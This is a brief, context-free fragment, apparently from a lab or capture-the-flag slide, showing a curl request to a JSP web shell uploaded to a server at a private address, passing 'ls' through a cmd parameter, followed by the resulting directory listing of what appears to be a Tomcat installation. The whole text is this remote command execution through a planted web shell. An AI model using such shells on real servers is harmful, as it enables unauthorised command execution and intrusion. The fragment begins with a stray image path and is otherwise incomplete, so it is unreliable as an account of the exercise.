 curl "http://172.18.0.4:8080/upload/uploads/faces
/team1_shell.jspx?cmd=ls"
BUILDING.txt<br>
CONTRIBUTING.md<br>
LICENSE<br>
NOTICE<br>
README.md<br>
RELEASE-NOTES<br>
RUNNING.txt<br>
bin<br>
conf<br>